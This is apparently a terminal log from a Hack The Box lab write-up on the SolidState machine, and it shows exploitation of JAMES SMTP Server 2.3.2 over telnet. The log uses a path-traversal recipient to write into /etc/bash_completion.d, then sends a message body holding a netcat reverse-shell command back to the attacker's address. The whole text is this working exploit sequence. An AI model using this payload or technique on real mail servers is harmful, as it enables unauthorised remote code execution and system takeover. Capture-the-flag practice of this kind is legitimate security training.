 ┌──(jon㉿JonKali)-[~/Desktop/htb/solidstate]
└─$ telnet 10.10.10.51 25
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
220 solidstate SMTP Server (JAMES SMTP Server 2.3.2) ready Sun, 23 May 2021 15:42:25 -0400 (EDT)
helo mindy
250 solidstate Hello mindy (10.10.14.15 [10.10.14.15])
MAIL FROM: <'mindy@localhost>
501 5.1.7 Syntax error in sender address
mail from:<'mindy@localhost>
250 2.1.0 Sender <'mindy@localhost> OK
RCPT TO: <../../../../../../../../etc/bash_completion.d>
250 2.1.5 Recipient <../../../../../../../../etc/bash_completion.d@localhost> OK
data
354 Ok Send data ending with <CRLF>.<CRLF>
From: mindy@localhost
'
nc -e /bin/bash 10.10.14.15 4242
.
250 2.6.0 Message received